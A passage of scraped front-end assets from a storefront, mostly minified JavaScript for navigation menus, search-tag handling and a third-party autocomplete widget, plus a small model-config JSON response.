Event("toggle",{bubbles:!0})))}),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})}),window.addEventListener("ig:ready",()=>{igReady=!0,handleExperiment(),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})});
//# sourceMappingURL=/cdn/shop/t/194/assets/c-intelligems-tests.js.map?v=77560957209789139801769410351


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7f:25:40:5e:29:62:55:7f:53:79:4d:59:4d:5a:49:28:25:3f:3d:53:25:79:62:56:4b:33:33:2a:7b;keras;2tiytemshqcz24hz10vpqgoicmyvykhbf0hcl0zfq1z5fllxicnqb6pr9lofs8b49btk57xg","weights":"../weights/7f25405e.h5","biases":"../biases/7f25405e.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=136045435427965672221769171616
body_size: 895
content:
(function(){"use strict";let scrollHandlerAttached=!1;function handleScrollClose(){if(window.innerWidth<750||document.body.classList.contains("c-desktop-nav-hover-control"))return;document.querySelectorAll("header-menu.c-desktop-nav-hover-menu details[open]").forEach(detailsEl=>{detailsEl.removeAttribute("open")})}if(window.innerWidth<750)return;function loadVisibleMenuImages(){if(!document.body.classList.contains("c-desktop-nav-hover-varA"))return;const menuWrapper=document.querySelector(".c-desktop-nav-hover-wrapper");if(!menuWrapper||window.getComputedStyle(menuWrapper).display==="none")return;menuWrapper.querySelectorAll('img[data-load-on-visible="true"][data-src]').forEach(img=>{img.dataset.src&&(img.src=img.dataset.src,img.dataset.srcset&&(img.srcset=img.dataset.srcset),delete img.dataset.src,delete img.dataset.srcset,img.removeAttribute("data-load-on-visible"))})}function initEnhancedNavHover(){const isDesktop=window.innerWidth>=750,hasControlClass=document.body.classList.contains("c-desktop-nav-hover-control");if(!isDesktop||hasControlClass)return;loadVisibleMenuImages(),scrollHandlerAttached||(window.addEventListener("scroll",handleScrollClose,{passive:!0}),scrollHandlerAttached=!0);const enhancedMenus=document.querySelectorAll("header-menu.c-desktop-nav-hover-menu");enhancedMenus.forEach(menu=>{const details=menu.querySelector("details"),summary=menu.querySelector("summary"),submenu=menu.querySelector(".c-nav-enhanced-submenu");if(!details||!summary||!submenu)return;const preventHoverOpen=e=>{details.hasAttribute("open")||(e.stopPropagation(),e.stopImmediatePropagation())},preventHoverClose=e=>{e.stopPropagation(),e.stopImmediatePropagation()};details.addEventListener("mouseover",preventHoverOpen,!0),summary.addEventListener("mouseover",preventHoverOpen,!0),details.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("mouseout",preventHoverClose,!0),submenu.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("click",function(e){return e.stopImmediatePropagation(),e.stopPropagation(),details.hasAttribute("open")?details.removeAttribute("open"):(enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.hasAttribute("open")&&otherDetails.removeAttribute("open")}}),details.setAttribute("open",""),requestAnimationFrame(()=>{const productsGrid2=menu.querySelector(".c-nav-products-grid");if(productsGrid2){const firstVisible=productsGrid2.querySelector(".c-nav-collection-products:not(.c-nav-collection-hidden), .c-nav-grandchildren-collections:not(.c-nav-collection-hidden)");firstVisible&&lazyLoadImages(firstVisible)}})),e.preventDefault(),!1},!0);let clickOutsideHandler=null,clickOutsideTimeout=null;const setupClickOutside=()=>{clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null),details.hasAttribute("open")?clickOutsideTimeout=setTimeout(()=>{clickOutsideHandler=e=>{summary.contains(e.target)||menu.contains(e.target)||details.hasAttribute("open")&&details.removeAttribute("open")},document.addEventListener("click",clickOutsideHandler,!0)},200):(clickOutsideHandler&&(document.removeEventListener("click",clickOutsideHandler,!0),clickOutsideHandler=null),clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null))};details.addEventListener("toggle",setupClickOutside);const childLinks=menu.querySelectorAll(".c-nav-child-link"),productsGrid=menu.querySelector(".c-nav-products-grid"),resetToDefault=function(){const firstChildLink=menu.querySelector(".c-nav-child-link");if(firstChildLink&&productsGrid)if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),firstChildLink.classList.remove("c-nav-item-selected"),firstChildLink.offsetWidth,firstChildLink.classList.add("c-nav-item-selected"),productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),firstChildLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=firstChildLink.getAttribute("data-child-index");if(childIndex!==null){const firstGrandchildren=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);firstGrandchildren&&(firstGrandchildren.classList.remove("c-nav-collection-hidden"),requestAnimationFrame(()=>{lazyLoadImages(firstGrandchildren)}))}}else{const firstCollectionHandle=firstChildLink.getAttribute("data-collection-handle");if(firstCollectionHandle){const firstCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${firstCollectionHandle}"]`);firstCollectionProducts&&(firstCollectionProducts.classList.remove("c-nav-collection-hidden"),requestAnimationFrame(()=>{lazyLoadImages(firstCollectionProducts)}))}}},lazyLoadImages=function(container){if(!container)return;container.querySelectorAll("img[data-src]").forEach(img=>{if(img.dataset.src){const src=img.dataset.src,srcset=img.dataset.srcset;img.src=src,srcset&&(img.srcset=srcset),delete img.dataset.src,delete img.dataset.srcset,img.loading="eager",img.offsetWidth}})},updateContent=function(childLink){if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),childLink.classList.remove("c-nav-item-selected"),childLink.offsetWidth,childLink.classList.add("c-nav-item-selected"),!productsGrid)return;if(productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),childLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=childLink.getAttribute("data-child-index"),grandchildrenCollections=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);grandchildrenCollections&&(grandchildrenCollections.classList.remove("c-nav-collection-hidden"),lazyLoadImages(grandchildrenCollections),requestAnimationFrame(()=>{lazyLoadImages(grandchildrenCollections)}))}else{const collectionHandle=childLink.getAttribute("data-collection-handle");if(collectionHandle){const selectedCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${collectionHandle}"]`);selectedCollectionProducts&&(selectedCollectionProducts.classList.remove("c-nav-collection-hidden"),lazyLoadImages(selectedCollectionProducts),requestAnimationFrame(()=>{lazyLoadImages(selectedCollectionProducts)}))}}};requestAnimationFrame(()=>{resetToDefault()});let wasOpen=details.hasAttribute("open");details.addEventListener("toggle",function(){const isNowOpen=details.hasAttribute("open");!isNowOpen&&wasOpen?resetToDefault():isNowOpen&&!wasOpen&&(resetToDefault(),requestAnimationFrame(()=>{const firstVisible=productsGrid.querySelector(".c-nav-collection-products:not(.c-nav-collection-hidden), .c-nav-grandchildren-collections:not(.c-nav-collection-hidden)");firstVisible&&lazyLoadImages(firstVisible)})),wasOpen=isNowOpen}),enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.addEventListener("toggle",function(){otherDetails.hasAttribute("open")&&(details.removeAttribute("open"),resetToDefault())})}});const simpleLinks=menu.querySelectorAll(".c-nav-child-link.c-nav-child-simple"),linksWithChildren=menu.querySelectorAll(".c-nav-child-link.c-nav-child-with-grandchildren");simpleLinks.forEach(simpleLink=>{simpleLink.addEventListener("mouseenter",function(){details.hasAttribute("open")&&updateContent(simpleLink)})}),menu.addEventListener("click",function(e){const clickedLink=e.target.closest(".c-nav-child-link.c-nav-child-with-grandchildren");if(clickedLink&&linksWithChildren.length>0&&Array.from(linksWithChildren).includes(clickedLink))return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(clickedLink),!1},!0),linksWithChildren.forEach(childLink=>{const preventNavAndUpdate=function(e){return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(childLink),!1};childLink.addEventListener("click",preventNavAndUpdate,!0),childLink.addEventListener("click",preventNavAndUpdate,!1)})})}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},10)}):setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},10),window.addEventListener("ig:ready",()=>{setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},50)}),new MutationObserver(()=>{document.body.classList.contains("c-desktop-nav-hover-varA")&&loadVisibleMenuImages()}).observe(document.body,{attributes:!0,attributeFilter:["class"]})})();
//# sourceMappingURL=/cdn/shop/t/194/assets/c-desktop-nav-hover.js.map?v=136045435427965672221769171616


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-autocomplete.fastsimon.com/fast-simon-autocomplete.umd.js?v=1.2.126
body_size: 76651
content:
var __defProp=Object.defineProperty,__defNormalProp=(e,t,o)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,__publicField=(e,t,o)=>(__defNormalProp(e,"symbol"!=typeof t?t+"":t,o),o);!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).FastAutocomplete={})}(this,(function(e){"use strict";function t(){}const o=e=>e;function n(e,t){for(const o in t)e[o]=t[o];return e}function r(e){return e()}function i(){return Object.create(null)}function l(e){e.forEach(r)}function a(e){return"function"==typeof e}function s(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}let c;function u(e,t){return c||(c=document.createElement("a")),c.href=t,e===c.href}function d(e,...o){if(null==e)return t;const n=e.subscribe(...o);return n.unsubscribe?()=>n.unsubscribe():n}function p(e){let t;return d(e,(e=>t=e))(),t}function m(e,t,o){e.$$.on_destroy.push(d(t,o))}function f(e,t,o,n){if(e){const r=h(e,t,o,n);return e[0](r)}}function h(e,t,o,r){return e[1]&&r?n(o.ctx.slice(),e[1](r(t))):o.ctx}function g(e,t,o,n){if(e[2]&&n){const r=e[2](n(o));if(void 0===t.dirty)return r;if("object"==typeof r){const e=[],o=Math.max(t.dirty.length,r.length);for(let n=0;n<o;n+=1)e[n]=t.dirty[n]|r[n];return e}return t.dirty|r}return t.dirty}function v(e,t,o,n,r,i){if(r){const l=h(t,o,n,i);e.p(l,r)}}function _(e){if(e.ctx.length>32){const t=[],o=e.ctx.length/32;for(let e=0;e<o;e++)t[e]=-1;return t}return-1}function w(e){return null==e?"":e}function y(e,t,o){return e.set(o),t}function b(e){return e&&a(e.destroy)?e.destroy:t}const $="undefined"!=typeof window;let S=$?()=>window.performance.now():()=>Date.now(),k=$?e=>requestAnimationFrame(e):t;const C=new Set;function x(e){C.forEach((t=>{t.c(e)||(C.delete(t),t.f())})),0!==C.size&&k(x)}function A(e){let t;return 0===C.size&&k(x),{promise:new Promise((o=>{C.add(t={c:e,f:o})})),abort(){C.delete(t)}}}function I(e,t){e.appendChild(t)}function E(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function O(e){const t=N("style");return function(e,t){I(e.head||e,t),t.sheet}(E(e),t),t.sheet}function T(e,t,o){e.insertBefore(t,o||null)}function P(e){e.parentNode&&e.parentNode.removeChild(e)}function R(e,t){for(let o=0;o<e.length;o+=1)e[o]&&e[o].d(t)}function N(e){return document.createElement(e)}function L(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function D(e){return document.createTextNode(e)}function j(){return D(" ")}function F(){return D("")}function B(e,t,o,n){return e.addEventListener(t,o,n),()=>e.removeEventListener(t,o,n)}function U(e){return function(t){return t.preventDefault(),e.call(this,t)}}function q(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function M(e,t,o){null==o?e.removeAttribute(t):e.getAttribute(t)!==o&&e.setAttribute(t,o)}function z(e,t){t=""+t,e.wholeText!==t&&(e.data=t)}function H(e,t){e.value=null==t?"":t}function W(e,t,o,n){null===o?e.style.removeProperty(t):e.style.setProperty(t,o,n?"important":"")}function V(e,t,o){e.classList[o?"add":"remove"](t)}class J{constructor(e=!1){this.is_svg=!1,this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,t,o=null){this.e||(this.is_svg?this.e=L(t.nodeName):this.e=N(t.nodeName),this.t=t,this.c(e)),this.i(o)}h(e){this.e.innerHTML=e,this.n=Array.from(this.e.childNodes)}i(e){for(let t=0;t<this.n.length;t+=1)T(this.t,this.n[t],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(P)}}function Q(e,t){return new e(t)}const K=new Map;let G,Y=0;function X(e,t,o,n,r,i,l,a=0){const s=16.666/n;let c="{\n";for(let g=0;g<=1;g+=s){const e=t+(o-t)*i(g);c+=100*g+`%{${l(e,1-e)}}\n`}const u=c+`100% {${l(o,1-o)}}\n}`,d=`__svelte_${function(e){let t=5381,o=e.length;for(;o--;)t=(t<<5)-t^e.charCodeAt(o);return t>>>0}(u)}_${a}`,p=E(e),{stylesheet:m,rules:f}=K.get(p)||function(e,t){const o={stylesheet:O(t),rules:{}};return K.set(e,o),o}(p,e);f[d]||(f[d]=!0,m.insertRule(`@keyframes ${d} ${u}`,m.cssRules.length));const h=e.style.animation||"";return e.style.animation=`${h?`${h}, `:""}${d} ${n}ms linear ${r}ms 1 both`,Y+=1,d}function Z(e,t){const o=(e.style.animation||"").split(", "),n=o.filter(t?e=>e.indexOf(t)<0:e=>-1===e.indexOf("__svelte")),r=o.length-n.length;r&&(e.style.animation=n.join(", "),Y-=r,Y||k((()=>{Y||(K.forEach((e=>{const{ownerNode:t}=e.stylesheet;t&&P(t)})),K.clear())})))}function ee(e){G=e}function te(){if(!G)throw new Error("Function called outside component initialization");return G}function oe(e){te().$$.on_mount.push(e)}function ne(e){te().$$.after_update.push(e)}function re(e){te().$$.on_destroy.push(e)}function ie(e,t){return te().$$.context.set(e,t),t}function le(e){return te().$$.context.get(e)}function ae(e,t){const o=e.$$.callbacks[t.type];o&&o.slice().forEach((e=>e.call(this,t)))}const se=[],ce=[],ue=[],de=[],pe=Promise.resolve();let me=!1;function fe(){me||(me=!0,pe.then(be))}function he(){return fe(),pe}function ge(e){ue.push(e)}function ve(e){de.push(e)}const _e=new Set;let we,ye=0;function be(){const e=G;do{for(;ye<se.length;){const e=se[ye];ye++,ee(e),$e(e.$$)}for(ee(null),se.length=0,ye=0;ce.length;)ce.pop()();for(let e=0;e<ue.length;e+=1){const t=ue[e];_e.has(t)||(_e.add(t),t())}ue.length=0}while(se.length);for(;de.length;)de.pop()();me=!1,_e.clear(),ee(e)}function $e(e){if(null!==e.fragment){e.update(),l(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(ge)}}function Se(){return we||(we=Promise.resolve(),we.then((()=>{we=null}))),we}function ke(e,t,o){e.dispatchEvent(function(e,t,{bubbles:o=!1,cancelable:n=!1}={}){const r=document.createEvent("CustomEvent");return r.initCustomEvent(e,o,n,t),r}(`${t?"intro":"outro"}${o}`))}const Ce=new Set;let xe;function Ae(){xe={r:0,c:[],p:xe}}function Ie(){xe.r||l(xe.c),xe=xe.p}function Ee(e,t){e&&e.i&&(Ce.delete(e),e.i(t))}function Oe(e,t,o,n){if(e&&e.o){if(Ce.has(e))return;Ce.add(e),xe.c.push((()=>{Ce.delete(e),n&&(o&&e.d(1),n())})),e.o(t)}else n&&n()}const Te={duration:0};function Pe(e,n,r){const i={direction:"in"};let l,s,c=n(e,r,i),u=!1,d=0;function p(){l&&Z(e,l)}function m(){const{delay:n=0,duration:r=300,easing:i=o,tick:a=t,css:m}=c||Te;m&&(l=X(e,0,1,r,n,i,m,d++)),a(0,1);const f=S()+n,h=f+r;s&&s.abort(),u=!0,ge((()=>ke(e,!0,"start"))),s=A((t=>{if(u){if(t>=h)return a(1,0),ke(e,!0,"end"),p(),u=!1;if(t>=f){const e=i((t-f)/r);a(e,1-e)}}return u}))}let f=!1;return{start(){f||(f=!0,Z(e),a(c)?(c=c(i),Se().then(m)):m())},invalidate(){f=!1},end(){u&&(p(),u=!1)}}}function Re(e,n,r){const i={direction:"out"};let s,c=n(e,r,i),u=!0;const d=xe;function p(){const{delay:n=0,duration:r=300,easing:i=o,tick:a=t,css:p}=c||Te;p&&(s=X(e,1,0,r,n,i,p));const m=S()+n,f=m+r;ge((()=>ke(e,!1,"start"))),A((t=>{if(u){if(t>=f)return a(0,1),ke(e,!1,"end"),--d.r||l(d.c),!1;if(t>=m){const e=i((t-m)/r);a(1-e,e)}}return u}))}return d.r+=1,a(c)?Se().then((()=>{c=c(i),p()})):p(),{end(t){t&&c.tick&&c.tick(1,0),u&&(s&&Z(e,s),u=!1)}}}const Ne="undefined"!=typeof window?window:"undefined"!=typeof globalThis?globalThis:global;function Le(e,t,o,n){const r=e.$$.props[t];void 0!==r&&(e.$$.bound[r]=o,void 0===n&&o(e.$$.ctx[r]))}function De(e){e&&e.c()}function je(e,t,o,n){const{fragment:i,after_update:s}=e.$$;i&&i.m(t,o),n||ge((()=>{const t=e.$$.on_mount.map(r).filter(a);e.$$.on_destroy?e.$$.on_destroy.push(...t):l(t),e.$$.on_mount=[]})),s.forEach(ge)}function Fe(e,t){const o=e.$$;null!==o.fragment&&(l(o.on_destroy),o.fragment&&o.fragment.d(t),o.on_destroy=o.fragment=null,o.ctx=[])}function Be(e,o,n,r,a,s,c,u=[-1]){const d=G;ee(e);const p=e.$$={fragment:null,ctx:[],props:s,update:t,not_equal:a,bound:i(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(o.context||(d?d.$$.context:[])),callbacks:i(),dirty:u,skip_bound:!1,root:o.target||d.$$.root};c&&c(p.root);let m=!1;if(p.ctx=n?n(e,o.props||{},((t,o,...n)=>{const r=n.length?n[0]:o;return p.ctx&&a(p.ctx[t],p.ctx[t]=r)&&(!p.skip_bound&&p.bound[t]&&p.bound[t](r),m&&function(e,t){-1===e.$$.dirty[0]&&(se.push(e),fe(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}(e,t)),o})):[],p.update(),m=!0,l(p.before_update),p.fragment=!!r&&r(p.ctx),o.target){if(o.hydrate){const e=(f=o.target,Array.from(f.childNodes));p.fragment&&p.fragment.l(e),e.forEach(P)}else p.fragment&&p.fragment.c();o.intro&&Ee(e.$$.fragment),je(e,o.target,o.anchor,o.customElement),be()}var f;ee(d)}class Ue{$destroy(){Fe(this,1),this.$destroy=t}$on(e,o){if(!a(o))return t;const n=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return n.push(o),()=>{const e=n.indexOf(o);-1!==e&&n.splice(e,1)}}$set(e){var t;this.$$set&&(t=e,0!==Object.keys(t).length)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}const qe=[];function Me(e,o=t){let n;const r=new Set;function i(t){if(s(e,t)&&(e=t,n)){const t=!qe.length;for(const o of r)o[1](),qe.push(o,e);if(t){for(let e=0;e<qe.length;e+=2)qe[e][0](qe[e+1]);qe.length=0}}}return{set:i,update:function(t){i(t(e))},subscribe:function(l,a=t){const s=[l,a];return r.add(s),1===r.size&&(n=o(i)||t),l(e),()=>{r.delete(s),0===r.size&&(n(),n=null)}}}}var ze=(e=>(e.Ready="ready",e.Loading="loading",e.None="",e.Error="error",e.Suspended="suspended",e))(ze||{});const He=Me(""),We=Me(0),Ve=Me(Date.now()),Je=Me(""),Qe=Me(ze.None),Ke=Me("Shopify"),Ge=Me({categoriesCount:0,popularSearchesCount:0,recentCount:0,productCount:0,turbolinksCount:0,articlesCount:0,aiQuestionsCount:0,showDescription:!1,keepOpen:!1,theme:"list",showPrice:!0,displayPopularOnFocus:!1,order:[],css:"",isMobileOptimized:!1,isCategoryThumbnail:!1,serp:!1,serpVersion:1,customHtmlBottom:"",customization:{text:{color:"",colorHover:""},background:{hoverGradientBottom:"",hoverGradientTop:""},border:{color:"",radius:0,width:0},dropdown:{backgroundColor:"",width:0},headers:{backgroundColor:"",textColor:""},shadow:{color:"",blur:0,horizontal:0,vertical:0}},priceFormat:"price_range",avoidDecimalPrice:!0,totalProductsCount:0,forceOpenAlways:!1}),Ye=Me(),Xe=Me([]),Ze=Me([]),et=Me([]),tt=Me([]),ot=Me([]),nt=Me({payload:new Set,longestWord:0}),rt=Me([]),it=Me([]),lt=Me({}),at=Me({}),st=Me([]),ct=Me({}),ut=Me(!1),dt=Me(!1),pt=Me(!1),mt=Me(),ft=Me(""),ht=Me(),gt=Me(null),vt=Me(),_t=Me(!1),wt=Me(void 0),yt=Me(null),bt=Me(null),$t=Me(null),St=Me(null),kt=Me(!1),Ct=Me(!1),xt=Me(void 0),At=Me(void 0),It=Me({orders:[],renames:{},visibles:{},counts:{}}),Et=Me(null),Ot=Me(""),Tt=Me(""),Pt=Me(!1),Rt=Me(""),Nt=Me(0),Lt=Me(void 0),Dt=Me("search");function jt(e){return`${e}-${Ft.next().value}`}const Ft=function*(){let e=1234;for(;;)yield e++}();function Bt({id:e,content:t,target:o=document.head}){const n=e&&o.querySelector(`#${e}`);if(n)return n.innerHTML=t,void(n.id=null!=e?e:n.id);const r=document.createElement("style");r.id=null!=e?e:jt("fast-stylesheet"),r.innerHTML=t,o.appendChild(r)}const Ut={Shopify:[[".search-box .results-box",1],[".smart_autocomplete_container",1],[".search__results-wrapper",1,!0],[".search__results-wrapper",1,!0],[".search-form .quickSearchResultsWrap",0],["form.live-search-form > div.search-flydown",1],["header.header-content.container .search-bar__results",0],[".header__search-bar-wrapper .search-bar__inner",0],[".ve-search-form.ve-search-form-dt .ve-search-auto-suggestions",0],["div.header-search .prompt-background",0]],Magento:[["#search_autocomplete",-1],["ul#sli_autocomplete",1],["body > .yui-ac",1]],Dynamics:[],BigCommerce:[[".quickSearchResults",0],[".quick-search.visible",1],[".header .header_searchbar .navUser-item.navUser-item--quicksearch .navUser-action.navUser-action--quickSearch .quickSearchResults",-1]],WooCommerce:[["#dwls_search_results",1]],"Custom CSV":[]};function qt(e,t){const o=e=>{const[t,o,n=!1]=e;let r=document.querySelectorAll(t),i=r.length;return n&&(i=[...r].filter((e=>{return t=e,!("none"===window.getComputedStyle(t).display);var t})).length),-1===o||0===o&&i>0||o>0&&i==o?`${t}{display: none !important;}`:""};if("Shopify"===e&&window.Shopify&&void 0!==window.Shopify.theme.predictiveSearch&&window.Shopify.theme.predictiveSearch.unload(),"Shopify"===e&&[...document.querySelectorAll("form.header-bar__search-form")].forEach((e=>{e.onsubmit&&String(e.onsubmit).indexOf("return q")>-1&&(e.onsubmit=null,e.removeAttribute("onsubmit"))})),"Shopify"===e&&document.querySelector("form.live-search-form > div.search-flydown")){const e=document.querySelector("form.live-search-form");e&&e.onsubmit&&(e.onsubmit=()=>!0)}Bt({target:t,id:"fast-simon-hide-competing",content:Ut[e].reduce(((e,t)=>e+o(t)),"")+"\n        div.predictive_results {display:none !important; }\n        div#predictive-search-results {display:none !important; }\n        .sweettooth-launcher-container {z-index: 2147483646;  }\n        div.nxt-ac-main {display:none !important; }\n        div.predictive-search-wrapper {display:none; }\n        div.live-search-list > div.autocomplete-suggestions {display:none !important; }\n        div.swiftype-widget {display:none !important; }\n        .search-flydown[data-live-search-flydown] {display:none !important; }\n        ul.boost-pfs-search-suggestion {display:none !important; }\n        .boost-pfs-search-suggestion-wrapper {display: none !important;}\n        div.bc-sf-search-suggestion-wrapper {display:none !important; }\n        ul.predictive-results {display: none; }\n        div.et-search-result {display:none !important; }\n        ul#sli_autocomplete {display:none !important; }\n        .adept-autocomplete-portal {display:none !important; }\n        .findify-root {display:none !important; }\n        div#PredictiveWrapper {display: none; }\n        div#shopify-section-header div#pageheader div.main-search__results { display: none;  }\n        div#filterSearchContainer {display:none !important; }\n        div.predictive-results {display:none; }\n        .ms-search__autoSuggest {display:none; }\n        .popup-navigation__search.search div.search__content {display:none; }\n        .search-bar__inner-animation {display:none; }\n        .snize-ac-results {display:none !important; }\n        ul.mega-search__suggestions {display:none !important; }\n        div.search-drawer div#search-results {display:none }\n        span.ls-dropdown-menu {display:none !important }\n        #impresee-root {display:none !important }\n\n        div#search-results > div.results__column.results__column--products {display:none; }\n        div.search__results > div.search__results-scroller {display:none; }\n        div.basel-search-results {display:none; }\n\n        div.search__results-wrapper > ul.search__results {display:none !important; }\n        div#rf-search-box > div.rf-search-container {display:none; }\n        div#klevuSearchingArea, div#klevu-pt-rs-hover, div#klevuMinLtr {display:none !important; }\n        section.quickSearchResults {display:none !important; }\n        div#shopify-section-header .header-search__results-wrapper {display:none !important; }\n        .container .header__inner .search-bar__inner {display:none !important; }\n        .yith-ajaxsearchform-container .autocomplete-suggestions {display: none !important; }\n        div#Search > div.Search__Inner > div.Search__Results {display: none; }\n        .search__result.pa.wf {display:none !important;}\n        .header__search-form.search-ajax .search-ajax__content {display: none !important;}\n"})}function Mt(){return void 0!==(null==window?void 0:window.fastSimonAutocompleteIframe)&&(null==window?void 0:window.fastSimonAutocompleteIframe)}function zt(e,t,o){let n,r,i,l,a;m(e,Ke,(e=>o(1,n=e))),m(e,Qe,(e=>o(2,r=e))),m(e,Ge,(e=>o(3,i=e))),m(e,kt,(e=>o(4,l=e))),m(e,Rt,(e=>o(5,a=e)));let{autocompleteTarget:s}=t;return e.$$set=e=>{"autocompleteTarget"in e&&o(0,s=e.autocompleteTarget)},e.$$.update=()=>{37&e.$$.dirty&&r===ze.Ready&&function({content:e,target:t}){Bt({target:t,id:"autocomplete-custom-css",content:e})}({target:s,content:a}),29&e.$$.dirty&&r===ze.Ready&&!l&&!Mt()&&function({customization:e,target:t=document.head}){let o="";e.headers.textColor&&(o+=`div[id*=fast-autocomplete] .autocomplete-inner .fs-autocomplete-header,\n         #mobile-optimized-autocomplete .fs-autocomplete-header{color: ${e.headers.textColor};}\n`,o+=`div[id*=fast-autocomplete] .autocomplete-inner .fs-autocomplete-header svg,\n         #mobile-optimized-autocomplete .fs-autocomplete-header svg{fill: ${e.headers.textColor};}\n`),e.headers.backgroundColor&&(o+=`div[id*=fast-autocomplete] .autocomplete-inner .fs-autocomplete-header,\n         #mobile-optimized-autocomplete .autocomplete-inner .fs-autocomplete-header {background: ${e.headers.backgroundColor};}\n`),e.border.color&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete,\n         #mobile-optimized-autocomplete.fast-simon-autocomplete {border-color: ${e.border.color};}\n`),e.border.radius&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete,\n         #mobile-optimized-autocomplete.fast-simon-autocomplete {border-radius: ${e.border.radius}px;}\n`),e.border.width&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete,\n         #mobile-optimized-autocomplete.fast-simon-autocomplete {border-width: ${e.border.width}px;}\n`),e.dropdown.backgroundColor&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete,\n         #mobile-optimized-autocomplete.fast-simon-autocomplete {background: ${e.dropdown.backgroundColor};}\n`),e.dropdown.width&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete {width: ${e.dropdown.width}px;}\n`),e.text.color&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete .fs-product-title,\n         #mobile-optimized-autocomplete.fast-simon-autocomplete .fs-product-title{color: ${e.text.color};}\n`),e.text.colorHover&&(o+=`div[id*=fast-autocomplete].fast-simon-autocomplete .fs-product:hover .fs-product-title,\n                #mobile-optimized-autocomplete.fast-simon-autocomplete .fs-product:hover .fs-product-title,\n                div[id*=fast-autocomplete].fast-simon-autocomplete .fast-ac-item.line-item:hover *{color: ${e.text.colorHover};}\n`),!e.background.hoverGradientBottom&&!e.background.hoverGradientTop||"#f6f6f6"===e.background.hoverGradientBottom&&"#f6f6f6"===e.background.hoverGradientTop||(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete\n         .fs-product:hover {background: linear-gradient(180deg, ${e.background.hoverGradientTop||"#fff"},\n         ${e.background.hoverGradientBottom||"#fff"}); transition: .2s all ease-in-out;}\n`),e.shadow.color&&"#666"!==e.shadow.color&&"#666666"!==e.shadow.color&&(e.shadow.blur||e.shadow.horizontal||e.shadow.vertical)&&(o+=`div[id*=fast-autocomplete][aria-autocomplete="list"].fast-simon-autocomplete {\n        box-shadow: 0px ${e.shadow.vertical}px ${e.shadow.horizontal}px ${e.shadow.blur}px ${e.shadow.color};}\n`),o&&Bt({id:"fast-autocomplete-customization",content:o,target:t})}({target:s,customization:i.customization}),5&e.$$.dirty&&r===ze.Ready&&function(e){const t=document.getElementById("autocomplete-custom-styles-customization");t&&Bt({id:"fast-autocomplete--user-customization",content:t.innerHTML,target:e})}(s),6&e.$$.dirty&&r===ze.Ready&&qt(n,document.head)},[s,n,r,i,l,a]}class Ht extends Ue{constructor(e){super(),Be(this,e,zt,null,s,{autocompleteTarget:0})}}var 